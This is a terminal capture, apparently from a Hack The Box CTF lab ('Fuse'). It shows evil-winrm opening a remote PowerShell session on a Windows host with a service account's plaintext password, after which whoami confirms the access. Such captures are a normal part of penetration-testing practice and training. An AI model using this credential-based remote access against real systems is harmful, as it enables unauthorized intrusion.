 ~/Do/HTB/Fuse/evil-winrm ✘ 1 took ⌛ 24s evil-winrm -u svc-print -p '$fab@s3Rv1ce$1' -i 10.129.2.5
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents> whoami
fabricorp\svc-print